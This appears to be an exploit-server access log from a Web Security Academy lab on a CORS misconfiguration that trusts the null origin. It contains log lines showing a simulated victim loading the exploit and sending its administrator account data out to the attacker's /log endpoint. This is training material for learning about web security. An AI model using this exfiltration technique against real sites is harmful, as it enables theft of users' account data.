 WebSecurity
Academy
CORS vulnerability with trusted null origin
LAB Not solved
Back to exploit server Back to lab Submit solution
Back to lab description
117.0.177.66 2023-10-10 05:30:49 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0
117.0.177.66 2023-10-10 05:30:49 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mo
117.0.177.66 2023-10-10 05:31:36 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.
117.0.177.66 2023-10-10 05:31:36 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mo
117.0.177.66 2023-10-10 05:31:39 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.
117.0.177.66 2023-10-10 05:31:40 +0000 "GET /deliver-to-victim HTTP/1.1" 302 "user-agent: Mozilla/5.0
10.0.3.69 2023-10-10 05:31:40 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim)
10.0.3.69 2023-10-10 05:31:40 +0000 "GET /log?key=%7B%0A%20%20%22username%22%3A%20%22administrator
10.0.3.69 2023-10-10 05:31:40 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mo
117.0.177.66 2023-10-10 05:31:40 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0
117.0.177.66 2023-10-10 05:31:41 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mo
117.0.177.66 2023-10-10 05:31:48 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.